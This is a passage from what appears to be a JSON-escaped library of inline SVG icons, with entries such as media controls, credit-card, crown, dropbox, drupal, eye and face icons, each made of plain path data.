xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.474 2.719l-6.038 7.281h12.135l-6.097-7.281zM8.478 4.281l3.951 4.719h-7.865l3.914-4.719zM15 13v1h-13v-1h13z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"control-forward\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M3 2.436v12.136l7.281-6.098-7.281-6.038zM4 4.564l4.719 3.913-4.719 3.952v-7.865zM15.281 8.474l-6.46 5.41-0.643-0.768 5.54-4.639-5.537-4.592 0.639-0.77 6.461 5.359z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"control-pause\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M3 15h4v-13h-4v13zM4 3h2v11h-2v-11zM10 2v13h4v-13h-4zM13 14h-2v-11h2v11z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"control-play\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M3 2.692v11.618l11.618-5.837-11.618-5.781zM4 4.308l8.382 4.17-8.382 4.211v-8.381z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"control-record\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 2.5c-3.309 0-6 2.691-6 6s2.691 6 6 6 6-2.691 6-6-2.691-6-6-6zM8.5 13.5c-2.757 0-5-2.243-5-5s2.243-5 5-5 5 2.243 5 5-2.243 5-5 5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"control-shuffle\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.94 6.871l1.081-1.34-0.004-0.003c0.855-0.971 2.087-1.528 3.378-1.528h1.898l-1.646-1.646 0.707-0.707 2.853 2.853-2.854 2.854-0.707-0.707 1.647-1.647h-1.898c-0.989 0-1.931 0.425-2.595 1.159l-1.080 1.339-0.78-0.627zM5.851 10.696l-0.011-0.008c-0.667 0.833-1.663 1.312-2.733 1.312h-3.107v1h3.107c1.369 0 2.645-0.611 3.503-1.676l0.011 0.009 0.941-1.166-0.777-0.629-0.934 1.158zM13.646 10.354l1.647 1.646h-1.898c-1.052 0-2.031-0.469-2.7-1.281l-4.269-5.265-0.010 0.008c-0.85-0.926-2.048-1.462-3.309-1.462h-3.107v1h3.107c0.998 0 1.948 0.428 2.611 1.17l4.161 5.132-0.005 0.004c0.86 1.076 2.143 1.694 3.52 1.694h1.898l-1.646 1.646 0.707 0.707 2.854-2.854-2.854-2.854-0.707 0.709z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"control-skip-backward\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M6.719 8.526l7.281 6.038v-12.135l-7.281 6.097zM13 12.436l-4.719-3.914 4.719-3.951v7.865zM3 2h1v13h-1v-13z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"control-skip-forward\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M3 14.571l7.281-6.097-7.281-6.038v12.135zM4 4.564l4.719 3.914-4.719 3.951v-7.865zM14 2v13h-1v-13h1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"control-stop\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M3 3v11h11v-11h-11zM13 13h-9v-9h9v9z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"credit-card\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.5 2h-14c-0.827 0-1.5 0.673-1.5 1.5v10c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-10c0-0.827-0.673-1.5-1.5-1.5zM16 13.5c0 0.275-0.224 0.5-0.5 0.5h-14c-0.276 0-0.5-0.225-0.5-0.5v-5.5h15v5.5zM1 5v-1.5c0-0.275 0.224-0.5 0.5-0.5h14c0.276 0 0.5 0.225 0.5 0.5v1.5h-15z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"crown\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.626 6.743l-4.083-6.673-4.211 6.675-4.499-3.833 1.739 13.088h13.855l1.738-13.075-4.539 3.818zM2.447 15l-0.133-1h12.371l-0.133 1h-12.105zM14.818 13h-12.636l-1.015-7.637 3.396 2.892 3.967-6.29 3.851 6.292 3.454-2.906-1.017 7.649z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"css3\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.5 1.26l-2.407 12.064-7.277 2.416-6.316-2.416 0.643-3.223h2.688l-0.263 1.33 3.818 1.457 4.398-1.457 0.614-3.068h-10.929l0.524-2.686h10.94l0.345-1.73h-10.931l0.533-2.687h13.62z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"cup\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.999 1h-2.257c0.001-0.168 0.008-0.328 0.008-0.5v-0.5h-12.5v0.5c0 0.16 0.004 0.333 0.005 0.5h-2.254l-0.001 0.499c-0.003 1.086 0.062 2.199 0.195 3.31 0.352 2.937 1.271 6.341 2.795 7.087 0.194 0.096 0.395 0.144 0.596 0.144 0.238 0 0.479-0.068 0.707-0.206l0.209-0.14c0.833 1.277 1.97 2.139 3.498 2.298v2.008h-2.953v1h7v-1h-3.047v-1.997c1.415-0.149 2.585-0.935 3.493-2.312l0.234 0.155c0.216 0.13 0.447 0.194 0.681 0.194 0.201 0 0.404-0.048 0.602-0.145 1.524-0.746 2.443-4.15 2.795-7.087 0.133-1.11 0.198-2.224 0.195-3.31l-0.001-0.498zM3.988 10.834l-0.229 0.154c-0.112 0.066-0.204 0.070-0.328 0.010-0.785-0.385-1.808-2.675-2.243-6.309-0.108-0.9-0.169-1.802-0.184-2.689h1.273c0.097 2.924 0.513 6.468 1.792 8.956l-0.081-0.122zM8.5 13.041c-4.54 0-5.199-8.050-5.247-12.041h10.494c-0.049 4.721-0.838 12.041-5.247 12.041zM15.812 4.689c-0.436 3.634-1.458 5.924-2.243 6.309-0.123 0.061-0.216 0.058-0.308 0.003l-0.25-0.167-0.116 0.174c1.079-2.038 1.707-5.066 1.831-9.008h1.271c-0.016 0.887-0.077 1.789-0.185 2.689z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"cut\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13 11c-0.545 0-1.049 0.157-1.49 0.412l-2.322-2.454 6.26-6.614-0.727-0.688-6.221 6.574-6.223-6.574-0.726 0.688 6.26 6.614-2.322 2.453c-0.44-0.254-0.945-0.411-1.489-0.411-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3c0-0.747-0.285-1.424-0.738-1.949l2.238-2.365 2.238 2.365c-0.454 0.526-0.738 1.202-0.738 1.949 0 1.654 1.346 3 3 3s3-1.346 3-3-1.346-3-3-3zM4 16c-1.103 0-2-0.897-2-2s0.897-2 2-2 2 0.897 2 2-0.897 2-2 2zM13 16c-1.103 0-2-0.897-2-2s0.897-2 2-2 2 0.897 2 2-0.897 2-2 2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"dashboard\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 11.5v0.5h-6.168v-1h5.152c-0.112-1.692-0.789-3.231-1.842-4.434l-0.806 0.806-0.707-0.707 0.802-0.802c-1.202-1.053-2.74-1.726-4.431-1.839v2.976h-1v-2.976c-1.691 0.113-3.229 0.786-4.43 1.839l0.796 0.796-0.707 0.707-0.8-0.8c-1.053 1.203-1.731 2.742-1.842 4.434h5.171v1h-6.188v-0.5c0-4.687 3.813-8.5 8.5-8.5s8.5 3.813 8.5 8.5zM10.5 11.5c0 1.103-0.897 2-2 2s-2-0.897-2-2c0-0.644 0.311-1.21 0.784-1.577l-2.082-3.63 0.867-0.497 2.141 3.733c0.095-0.014 0.19-0.029 0.29-0.029 1.103 0 2 0.897 2 2zM9.5 11.5c0-0.551-0.449-1-1-1s-1 0.449-1 1 0.449 1 1 1 1-0.449 1-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"desktop\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2 11h13v-8h-13v8zM3 4h11v6h-11v-6zM15.5 1h-14c-0.827 0-1.5 0.638-1.5 1.423v10.154c0 0.785 0.673 1.423 1.5 1.423h14c0.827 0 1.5-0.638 1.5-1.423v-10.154c0-0.785-0.673-1.423-1.5-1.423zM16 12.577c0 0.234-0.225 0.423-0.5 0.423h-14c-0.275 0-0.5-0.189-0.5-0.423v-10.154c0-0.234 0.225-0.423 0.5-0.423h14c0.275 0 0.5 0.189 0.5 0.423v10.154zM5 15h7v1h-7v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"direction-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9 6h4.695l1.938-2.563-1.946-2.437h-4.687v-1h-1v1h-6v5h6v2h-4.687l-1.946 2.437 1.938 2.563h4.695v4h1v-4h6v-5h-6v-2zM3 2h10.206l1.161 1.454-1.169 1.546h-10.198v-3zM14 12h-10.198l-1.169-1.546 1.161-1.454h10.206v3z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"direction\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.641 5.409l-2.811-3.409h-4.83v-2h-1v2h-7v7h7v8h1v-8h4.838l2.803-3.591zM9 8h-7v-5h11.358l2.001 2.426-2.009 2.574h-4.35z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"download\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 16v1h-17v-1h17zM13.354 8.854l-0.707-0.707-3.646 3.646v-11.793h-1v11.794l-3.647-3.648-0.708 0.708 4.854 4.853 4.854-4.853z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"dribbble\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0c-4.694 0-8.5 3.806-8.5 8.5s3.806 8.5 8.5 8.5 8.5-3.806 8.5-8.5-3.806-8.5-8.5-8.5zM15.994 8.621c-2.075-0.456-3.896-0.423-5.469-0.092-0.251-0.627-0.536-1.273-0.849-1.93 1.681-0.648 3.292-1.586 4.548-2.934 1.106 1.308 1.776 2.994 1.776 4.835 0 0.041-0.006 0.080-0.006 0.121zM13.523 2.947c-1.16 1.257-2.688 2.135-4.297 2.74-0.76-1.468-1.69-2.96-2.814-4.385 0.664-0.193 1.363-0.302 2.088-0.302 1.934 0 3.692 0.742 5.023 1.947zM5.43 1.665c1.133 1.397 2.062 2.884 2.828 4.353-2.974 0.92-5.966 1.028-7.114 1.030 0.474-2.407 2.104-4.4 4.286-5.383zM1 8.5c0-0.151 0.014-0.3 0.022-0.449 0.065 0.001 0.134 0.001 0.212 0.001 1.306 0 4.402-0.125 7.482-1.114 0.3 0.625 0.578 1.245 0.82 1.844-3.605 1.101-5.736 3.705-6.513 4.826-1.251-1.34-2.023-3.133-2.023-5.108zM3.758 14.304c0.596-0.901 2.601-3.518 6.145-4.57 0.961 2.598 1.405 4.744 1.566 5.651-0.911 0.394-1.914 0.615-2.969 0.615-1.798 0-3.449-0.637-4.742-1.696zM12.4 14.894c-0.198-1.063-0.636-3.042-1.503-5.405 1.444-0.28 3.109-0.288 5.008 0.145-0.341 2.226-1.658 4.129-3.505 5.26z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"dropbox-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0.5 9.344l4.707 3.070 3.293-2.746-4.745-2.93z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M5.207 1.062l-4.707 3.071 3.255 2.605 4.745-2.927z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M16.5 4.133l-4.706-3.071-3.294 2.749 4.746 2.927z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M8.5 9.668l3.294 2.746 4.706-3.070-3.254-2.606z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M8.51 10.259l-3.303 2.739-1.413-0.924v1.035l4.716 2.829 4.717-2.829v-1.035l-1.414 0.924z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"dropbox\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.853 4.371l-5.296-3.454-3.057 2.538-3.046-2.538-5.307 3.454 3.1 2.476-3.099 2.482 3.444 2.243v1.533l4.917 2.939 4.926-2.938v-1.548l3.417-2.23-3.098-2.481 3.099-2.476zM11.627 2.157l3.52 2.296-2.232 1.782-3.56-2.19 2.272-1.888zM12 6.847l-3.5 2.159-3.5-2.159 3.5-2.154 3.5 2.154zM1.853 4.453l3.527-2.296 2.265 1.887-3.561 2.191-2.231-1.782zM1.852 9.245l2.232-1.789 3.562 2.198-2.266 1.89-3.528-2.299zM12.435 12.538l-3.925 2.343-3.917-2.342v-0.315l0.862 0.561 3.047-2.54 3.056 2.54 0.878-0.573v0.326zM15.148 9.246l-3.521 2.298-2.273-1.89 3.561-2.198 2.233 1.79z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"drupal\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.563 16.5c-3.718 0-7.062-2.926-7.062-6.906 0-3.974 3.098-5.813 3.672-6.114 0.684-0.364 1.176-0.556 1.95-1.175 0.383-0.301 0.702-0.739 0.803-1.805 0.555 0.665 1.221 1.439 1.694 1.759 0.775 0.51 1.55 0.711 2.36 1.221 0.492 0.301 3.518 2.15 3.518 6.241 0 4.082-3.226 6.779-6.935 6.779zM14.030 9.903c-0.729 0-2.205 1.513-2.979 1.522-0.901 0.018-2.149-1.787-3.954-1.77-1.422 0.010-2.542 1.14-2.561 2.343-0.009 0.675 0.21 1.176 0.675 1.494 0.31 0.209 0.592 0.337 1.512 0.337 1.531 0 3.472-1.896 4.365-1.867 0.71 0.026 1.812 1.768 2.369 1.804 0.437 0.036 0.665-0.164 1.038-0.701 0.364-0.547 0.52-1.404 0.52-1.887 0-0.473-0.21-1.275-0.985-1.275zM11.917 14.741c-0.31 0.228-1.003 0.511-1.987 0.511s-1.448-0.21-1.758-0.447c-0.045-0.036-0.027-0.036-0.119-0.036-0.1 0-0.154 0.046-0.236 0.109-0.073 0.064-0.109 0.219 0 0.328 0.674 0.619 1.804 0.565 2.633 0.491 0.839-0.082 1.55-0.573 1.622-0.646 0.109-0.108 0.082-0.2 0.063-0.264-0.018-0.064-0.073-0.154-0.218-0.046zM11.424 13.184c-0.182-0.118-0.445-0.137-0.691-0.137-0.247 0-0.383-0.018-0.646 0.091-0.266 0.109-0.539 0.355-0.711 0.511-0.174 0.154-0.201 0.273-0.11 0.401 0.092 0.117 0.192 0.044 0.447-0.174 0.264-0.21 0.438-0.401 0.975-0.401s0.629 0.201 0.737 0.401c0.11 0.2 0.119 0.228 0.228 0.174 0.128-0.064 0.192-0.156 0.128-0.312-0.065-0.154-0.174-0.427-0.357-0.554z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"email\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 2v13h17v-13h-17zM8.494 9.817l-6.896-6.817h13.82l-6.924 6.817zM5.755 8.516l-4.755 4.682v-9.383l4.755 4.701zM6.466 9.219l2.026 2.003 1.996-1.966 4.8 4.744h-13.677l4.855-4.781zM11.201 8.555l4.799-4.725v9.467l-4.799-4.742z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"envelope\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2 0v17h13v-17h-13zM4.695 4l-1.408-3h10.426l-1.41 3h-7.608zM4.061 5h3.939v9h-4.002l-0.998 1.155v-12.414l1.061 2.259zM4.455 15h8.092l0.862 1h-9.816l0.862-1zM13.006 14h-4.006v-9h3.938l1.062-2.261v12.415l-0.994-1.154z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"eraser\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13.446 4.201l-5.196-3.001c-0.69-0.397-1.65-0.141-2.048 0.55l-6 10.393c-0.414 0.716-0.167 1.635 0.55 2.050l3.179 1.824 4.357-0.018 5.708-9.749c0.413-0.716 0.167-1.635-0.55-2.049zM7.713 15.001l-3.518 0.014-2.945-1.689c-0.239-0.139-0.321-0.444-0.183-0.684l2.75-4.764 6.027 3.48-2.131 3.643zM13.13 5.747l-2.781 4.75-6.032-3.483 2.75-4.764c0.089-0.154 0.256-0.25 0.434-0.25 0.088 0 0.172 0.022 0.249 0.066l5.196 3c0.239 0.139 0.321 0.445 0.184 0.681zM17 15v1h-7v-1h7z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"exchange-vertical\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M6 15.043v-7.043h-1v7.043l-3.646-3.646-0.707 0.707 4.853 4.853 4.854-4.854-0.707-0.707-3.647 3.647zM5.488 15.531h0.023l-0.011 0.012-0.012-0.012zM15.646 5.604l-3.646-3.647v7.096h-1v-7.096l-3.646 3.647-0.708-0.708 4.854-4.853 4.854 4.854-0.708 0.707z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"export\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M4.359 5.956l-0.718-0.697 4.859-5.005 4.859 5.005-0.718 0.696-3.641-3.75v10.767h-1v-10.767l-3.641 3.751zM16 9.030v6.47c0 0.276-0.224 0.5-0.5 0.5h-14c-0.276 0-0.5-0.224-0.5-0.5v-6.475h-1v6.475c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-6.47h-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"eye\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.965 8.817c-1.284-3.267-4.687-5.463-8.465-5.463s-7.181 2.196-8.465 5.463c-0.046 0.117-0.046 0.248 0 0.365 1.285 3.268 4.687 5.464 8.465 5.464s7.18-2.195 8.465-5.463c0.047-0.118 0.047-0.248 0-0.366zM8.5 13.646c-3.298 0-6.269-1.859-7.459-4.646 1.189-2.787 4.16-4.646 7.459-4.646s6.27 1.859 7.459 4.646c-1.19 2.786-4.161 4.646-7.459 4.646zM8.5 5.357c-2.009 0-3.643 1.634-3.643 3.643s1.634 3.643 3.644 3.643c2.008 0 3.643-1.634 3.643-3.643s-1.635-3.643-3.644-3.643zM8.5 11.643c-1.458 0-2.644-1.186-2.644-2.643s1.187-2.643 2.644-2.643c1.457 0 2.643 1.186 2.643 2.643s-1.185 2.643-2.643 2.643zM8.5 7.643c-0.748 0-1.357 0.609-1.357 1.357s0.609 1.357 1.357 1.357 1.357-0.609 1.357-1.357-0.609-1.357-1.357-1.357zM8.5 9.357c-0.197 0-0.357-0.16-0.357-0.357s0.16-0.357 0.357-0.357 0.357 0.16 0.357 0.357-0.16 0.357-0.357 0.357z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"face-sad\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM8.5 16c-4.136 0-7.5-3.364-7.5-7.5s3.364-7.5 7.5-7.5 7.5 3.364 7.5 7.5-3.364 7.5-7.5 7.5zM13 13c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5c0-1.93-1.57-3.5-3.5-3.5s-3.5 1.57-3.5 3.5c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5zM4.5 5.5c0-0.552 0.448-1 1-1s1 0.448 1 1-0.448 1-1 1-1-0.448-1-1zM10.5 5.5c0-0.552 0.448-1 1-1s1 0.448 1 1-0.448 1-1 1-1-0.448-1-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"face-smile\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM8.5 16c-4.136 0-7.5-3.364-7.5-7.5s3.364-7.5 7.5-7.5 7.5 3.364 7.5 7.5-3.364 7.5-7.5 7.5zM13 9c0 2.481-2.019 